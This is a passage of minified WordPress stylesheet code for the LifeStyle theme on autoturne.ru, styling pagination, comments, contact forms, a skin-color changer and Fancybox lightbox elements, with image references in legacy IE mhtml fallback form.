url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/navi.gif) left bottom repeat-x;border-left:1px solid #e3dedd;border-right:1px solid #cbc2c5;margin-top:10px;padding:7px 15px 7px 15px;text-shadow:1px 1px 1px #fff}.pagenavi{width:300px;display:block;font-size:14px;text-align:center !important;margin:0 0 0 145px !important;padding-top:17px !important}.pagenavi a,.pagenavi .current{padding:7px 10px 7px 10px}.pagenavi .current{color:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.3);border:0}#footerMenu{position:relative;width:1111px;height:32px;margin:10px 0 28px 0 !important;padding:8px 0;font-family:Georgia;font-size:20px;text-shadow:1px 1px 0 #fff}#footerMenu ul{list-style:none}#footerMenu ul li{float:left;padding:2px 15px;border-right:1px solid #aca8a8}#footer{position:relative;min-height:80px;background:#3a3b45;margin:0 5px 0 0;padding:15px 0 10px 0;color:#a8a8b5;text-align:center;font-family:Georgia;font-size:18px;clear:both}#footer p{margin:0 0 10px 0}#footer a,a:visited{text-decoration:none;color:#a8a8b5}#footer a:hover{text-decoration:underline;color:#666}#copyright{float:none;width:580px;margin:10px auto 0;padding:0}#footer .text{font-size:12px;line-height:1.1}#footer_right{position:absolute;right:20px;top:20px;width:180px;font-size:13px;text-align:left;margin:-5px 0 0 0}#logo_mini,#logo_mini2{position:absolute;right:20px;bottom:10px;width:226px;height:36px}#track{clear:both !important;width:100%;height:30px;margin:10px auto 0;padding:0;text-align:center}#track img{float:none;margin-right:5px}#contactform{position:relative;width:550px;height:auto;margin:25px 0 30px 0;overflow:hidden;font-size:13px}#contactform .fieldwrap{width:480px;height:auto;float:left;text-align:left;display:inline;margin:0 0 10px 0;padding:0}#contactform .fieldwrap label{height:auto;float:left;text-align:left;display:inline;margin:3px 0 0 0;padding:0}#contactform input,#contactform textarea#cp_message{width:190px;height:22px;margin:0 10px 0 0}#contactform input:focus,#contactform textarea#cp_message:focus{background-color:#fff}input#cp_verify{width:125px;margin:0 75px 0 0}#contactform textarea#cp_message{width:98%;min-height:150px;margin:0 0 10px 0;overflow:auto}#contactform input#contact_submit{width:162px !important;margin:25px 3px 0 0 !important}.margin_top{margin-top:70px}*{margin:0;padding:0}body{position:relative;width:100%;height:100%;background:#e7e3e2;font-family:Arial,verdana,Sans-Serif;font-size:13px;color:#333}#overall_background{position:relative;z-index:10}p{margin:15px 0}.Left,.alignleft{float:left !important}.Right,.alignright{float:right !important}.clear{clear:both}img,a img{border:0}a:link,a:visited{color:#333;text-decoration:none;outline:0}a:hover,a:active{color:#666;text-decoration:none;outline:0}img.wp-smiley{float:none;width:15px;height:15px;margin:0;padding:0;border:0}#container{position:relative;width:1118px;height:100%;margin:0 auto;padding:0;z-index:1}#page{position:relative;margin:0;padding:10px 0 0 0;text-align:left;z-index:12;clear:both;z-index:10}h1,h2,h3,h4{color:#222;font-weight:normal}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px;margin-bottom:10px}#headerAdvertise{position:absolute;top:20px;right:25px;height:60px;width:468px}.contentAdvertise{float:none;width:780px;height:92px;margin:0 auto 20px !important;padding:0 !important;overflow:hidden;text-align:center;clear:both}#Advertise{float:left;margin:23px 0 0 7px !important}#footerAdvertise{position:absolute;left:20px;top:20px;width:234px;height:60px}#comments{float:left;position:relative;width:750px;height:auto;margin:0 0 20px 0;padding:0;background:transparent;clear:both;font-family:Arial,Verdana,Sans-Serif;font-weight:normal;font-size:13px;overflow:hidden}#comments h4{margin:0 0 5px 0}ol.commentlist li.reply{width:auto;margin:10px 0 10px 0;font-size:13px;text-align:left;text-decoration:none}ol.commentlist li .reply a:link,ol.commentlist li .reply a:visited{text-decoration:none;font-size:13px;color:#3f7cc7}ol.commentlist li .reply a:hover,ol.commentlist li .reply a:active{text-decoration:none;color:#555}#cancel-comment-reply{margin:10px 0 20px 0;font-size:13px}ol.commentlist{width:750px;height:100%;margin:20px 0 0 0;padding:0;list-style-type:none}ol.commentlist li,#trackbacks{position:relative;width:750px;height:auto;min-height:70px;margin:0;padding:0;list-style-type:none;clear:both !important}#trackbacks{min-height:0;margin:20px 0 20px 0;padding:10px 10px 13px 10px;font-size:13px}#trackbacks li{font-size:13px;list-style-type:square;margin:0 0 0 15px;padding:0}ol.commentlist li img.avatar{float:left;position:relative;width:50px;height:50px;margin:1px 10px 0 0;padding:1px;border:1px solid #bcbcbc}.commentmetadata{line-height:1.5;margin:-4px 0 7px 0;padding:0;font-size:12px;font-weight:normal;text-align:left;overflow:hidden}.commentmetadata .time{margin:0 5px 0 0}.commentmetadata .author{margin:0}.comment_text{width:auto;min-height:50px;padding:0;margin:0 0 10px 0;overflow:hidden;font-size:13px}.comment_text p{color:#000}.comment_text p{width:auto;padding:0;margin:0;overflow:hidden;font-size:13px}#respond{margin:0;padding:0}#respond h4{margin:0;padding:10px 0 0 0}#respond p{font-size:12px;margin:0 0 1em}ol.commentlist ul.children,ol.commentlist ul ul.children,ol.commentlist ul ul ul.children,ol.commentlist ul ul ul ul.children{width:auto;height:auto;margin:15px 0 0 0;padding:0;text-indent:0;list-style:none;clear:both}ol.commentlist ul.children li{height:auto;min-height:70px;margin:10px 0 0 30px;list-style-type:none;clear:both}ol.commentlist li.depth-1{width:750px;margin:10px 0 10px 0}ol.commentlist ul.children li.depth-2{width:720px;padding:5px 0 0 0}ol.commentlist ul.children li.depth-3{width:690px}ol.commentlist ul.children li.depth-4{width:660px}ol.commentlist ul.children li.depth-5{width:630px}.required{font-size:15px}.moderation{font-style:italic;font-size:16px}#commentform{float:left;position:relative;width:550px !important;margin:0 0 20px 0;font-family:Arial,Verdana,Sans-Serif;z-index:200;clear:both}#commentform p{overflow:hidden;margin:0 0 8px 0;padding:0}#commentform input,textarea#new-comment,#contactform input,#contactform textarea#cp_message{float:left;font-family:Arial,Verdana,Sans-Serif;font-size:13px;padding:3px;border:1px solid #e3dfde;background:#f8f7f6;clear:both}#commentform input:focus,textarea#new-comment:focus{background-color:#fff}#commentform input{width:35%;min-width:165px;height:22px;margin:0 10px 0 0}#commentform label{width:100%;margin:0;padding:0;font-size:13px;line-height:1}label#text{margin:20px 0 20px 0 !important}textarea#new-comment{position:relative;width:99%;min-height:150px;margin:10px 0 10px 0;padding:0;overflow:auto}ol.commentlist ul.children li.depth-1 #commentform,ol.commentlist ul.children li.depth-2 #commentform,ol.commentlist ul.children li.depth-3 #commentform,ol.commentlist ul.children li.depth-4 #commentform{width:99%}ol.commentlist ul.children li.depth-1 textarea#new-comment,ol.commentlist ul.children li.depth-2 textarea#new-comment,ol.commentlist ul.children li.depth-3 textarea#new-comment,ol.commentlist ul.children li.depth-4 textarea#new-comment{width:100%}#commentform input#submit,#contactform input#contact_submit,#subscribe form input#SR_submit{float:right;width:160px;height:32px;background:#000 url([data-uri]) repeat-x top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!17) repeat-x top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/images/enter.jpg) repeat-x top left;border:1px solid #ccc;border-bottom:1px solid #aaa2a2;border-right:1px solid #aaa2a2;margin:0 3px 0 0;padding:0 0 5px 0;text-align:center;color:#333;text-shadow:1px 1px 1px #fff;font-size:14px;cursor:pointer}#commentform input#submit:hover,#contactform input#contact_submit:hover,#subscribe form input#SR_submit:hover{color:#555}#commentform .alignleft{margin:0 0 10px 0;padding-top:0;width:60%;font-size:13px}#commentform .alignright{float:right;text-align:right;margin:0 3px 10px 0;padding:0;width:60px;font-size:13px;text-align:right}#warning{float:left;position:relative;margin:0 0 10px 0;color:#666}#attention{font-size:16px !important;margin:20px 0 0 0;clear:both}#recent_comments{float:left;width:250px;margin:10px 0 20px 0 !important}a#recent_comments{background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!18) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_top.gif') right 4px no-repeat;text-decoration:underline;color:#666}a#recent_comments:hover{text-decoration:none;color:#222}.navi_top{float:left;width:100%;height:auto;margin:0}a#first{width:auto;padding-right:30px;background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!19) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') right 4px no-repeat}a#ancor{width:auto;padding-left:20px;background:url([data-uri]) left 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!20) left 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') left 4px no-repeat}#navig{width:600px;height:20px;margin:25px auto 15px;padding:0;border:0;overflow:hidden}#navig .alignleft,#navig .alignright{margin:0 0 10px 0;padding:0}blockquote{color:#222;margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc;font-style:italic}blockquote blockquote{margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc}p.subscribe-to-comments{padding:0;margin:20px 0 10px 0}p.subscribe-to-comments a{font-size:13px}.small{font-size:10px}.sid_block #twtr-widget-1 .twtr-doc,.sid_block #twtr-widget-1 .twtr-hd a,.sid_block #twtr-widget-1 h3,.sid_block #twtr-widget-1 h4{background:transparent !important}#logo-image{margin:0 10px 0 25px}#text-content{float:right;width:810px;color:#333;font-style:italic;text-align:left;text-shadow:0 1px 0 #fff;padding-top:7px;cursor:pointer}.slides_container{width:780px;height:350px}.cat-meta{background-color:#2890de;border-radius:7px;color:#fff !important;display:inline-block;font-size:1.1rem;letter-spacing:.1rem;line-height:.9rem;padding:.5rem 1.2rem}#skin-changer{position:fixed;left:0;top:80px;width:173px;z-index:1000;color:#9f9f9f;text-shadow:1px 1px 1px #fff;padding-bottom:28px}#skin-changer-top{width:173px;height:28px;background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!21) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-top.png) no-repeat top left}#skin-changer-body{background:url([data-uri]) repeat-y;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!22) repeat-y;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-mainbg.png) repeat-y}#skin-changer-bottom{width:173px;height:28px;background:url([data-uri]) no-repeat bottom left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!23) no-repeat bottom left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-bottom.png) no-repeat bottom left}#skin-changer-close{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!24) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-close.png) no-repeat;position:absolute;top:20px;right:-35px;width:43px;height:50px;display:block}.skin-changer-open{background:url([data-uri]) no-repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!25) no-repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-open.png) no-repeat !important}#skin-changer-content{margin-top:-15px;padding:0 0 0 18px}#skin-changer h3.skin-changer-title{float:left;font-size:15px;margin:10px 0 0;padding:2px 0 5px;width:139px}#skin-changer p{font-style:italic;font-family:Georgia,serif;font-size:10px}.skin-changer-option{display:block;width:29px;height:29px;position:relative;float:left;margin:0 4px 4px 0;text-indent:-9999px}.skin-changer-option span.skin-changer-overlay{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!26) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-overlay.png) no-repeat;display:block;position:absolute;top:0;left:0;width:31px;height:31px}#skin-changer-color1{background:#fff}#skin-changer-color2{background:#f3efee}#skin-changer-color3{background:#ece8e6}#skin-changer-color4{background:#e7e3e2}#skin-changer-color5{background:#f5f5f5}#skin-changer-color6{background:#f2f2f2}#skin-changer-color7{background:#ececec}#skin-changer-color8{background:#e5e5e5}#skin-changer-texture1{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!27);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/1.png)}#skin-changer-texture2{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!28);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/2.png)}#skin-changer-texture3{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!29);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/3.png)}#skin-changer-texture4{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!30);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/4.png)}#skin-changer-texture5{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!31);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/5.png)}#skin-changer-texture6{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!32);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/6.png)}#skin-changer-texture7{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!33);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/7.png)}#skin-changer-texture8{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!34);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/8.png)}#skin-changer-texture9{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!35);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/9.png)}#skin-changer-texture10{background:url([data-uri]) 139px 104px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!36) 139px 104px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/10.png) 139px 104px}#skin-changer-texture11{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!37);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/11.png)}#skin-changer-texture12{background:url([data-uri]) 14px 14px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!38) 14px 14px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/12.png) 14px 14px}#skin-changer-texture13{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!39);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/13.png)}#skin-changer-texture14{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!40);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/14.png)}#skin-changer-texture15{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!41);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/15.png)}#skin-changer-texture16{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!42);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/16.png)}#skin-changer-texture17{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!43);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/17.png)}#skin-changer-texture18{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!44);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/18.png)}#skin-changer-texture19{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!45);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/19.png)}#skin-changer-texture20{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!46);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/20.png)}#skin-changer-texture21{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!47);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/21.png)}#skin-changer-texture22{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!48);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/22.png)}#skin-changer-texture23{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!49);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/23.png)}#skin-changer-texture24{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!50);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/24.png)}#skin-changer-texture25{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!51);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/25.png)}#skin-changer-texture26{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!52);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/26.png)}#skin-changer-texture27{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!53);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/27.png)}#skin-changer-texture28{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!54);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/28.png)}#skin-changer-texture29{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!55);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/29.png)}#skin-changer-texture30{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!56);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/30.png)}#skin-changer-texture31{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!57);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/31.png)}#skin-changer-texture32{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!58);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/32.png)}#skin-changer-texture33{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!59);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/33.png)}#skin-changer-texture34{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!60);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/34.png)}#skin-changer-texture35{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!61);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/35.png)}.dn-font-control{margin-top:9px}.colorpicker{z-index:10000}#et_control_header_font,#et_control_body_font{width:73px}.blurb h3.title,#footer h4.widgettitle,.widget h4.title{font-family:Arial,Verdana,sans-serif}#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}#logo{background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo.png) no-repeat}#logo_mini{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!62) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo_mini.png) no-repeat}#topMenu{background:url([data-uri]) repeat-x;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!63) repeat-x;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_bg.gif) repeat-x;border-right:1px solid #0961a0;border-left:1px solid #0961a0}#primary-menu .menu li{background:url([data-uri]) right 8px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!64) right 8px no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/separator.gif) right 8px no-repeat}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{background:url([data-uri]) repeat-x 0 1px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!65) repeat-x 0 1px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_hover.gif) repeat-x 0 1px}#primary-menu .menu .sub-menu li a{background:url([data-uri]) 7px 50% no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!66) 7px 50% no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right.gif) 7px 50% no-repeat}#primary-menu .menu .sub-menu li a:hover{background:#1370b3 url([data-uri]) no-repeat 8px 50%;*background:#1370b3 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!67) no-repeat 8px 50%;_background:#1370b3 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right_hover.gif) no-repeat 8px 50%}#primary-menu .menu .sub-menu,#primary-menu .menu ul.sub-menu ul{background:url([data-uri]) repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!68) repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/sub_menu_bg.png) repeat !important;border:1px solid #1773c6}#primary-menu .menu .sub-menu{border-top:0}.social{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!69) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/social_bg.png) no-repeat top left}.search{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!70) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/search_bg.png) no-repeat top left}span.catPostComment a,span.catPostCount a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!71) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/comments.png) no-repeat left top}span.catReadMore a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!72) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore.png) no-repeat left top}a.readmMoreSmall{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!73) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_small.png) no-repeat left top}p.lastNewsMeta a{background:url([data-uri]) 100% 0 no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!74) 100% 0 no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_middle.png) 100% 0 no-repeat}.pagenavi .current{background:#1474b9 url([data-uri]) left bottom repeat-x;*background:#1474b9 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!75) left bottom repeat-x;_background:#1474b9 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/navi_hover.gif) left bottom repeat-x}.catPostTitle a:link,.catPostTitle a:visited,.catLastTitle a:link,.catLastTitle a:visited{color:#1474b9}.social,.pagenavi .current,#primary-menu .menu li a{text-shadow:1px 1px 1px #106db1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:0;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:110004;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:110000;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:110001;outline:0;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:0;position:relative;overflow:hidden;z-index:110002;border:0 solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:110001}#fancybox-close{position:absolute;width:30px;height:30px;background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0;cursor:pointer;z-index:110003;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:0;outline:0;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:0;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;outline:0;background:transparent url([data-uri]);*background:transparent url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!76);_background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:110002;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:110002;display:block}#fancybox-left-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover span{left:20px}#fancybox-right:hover 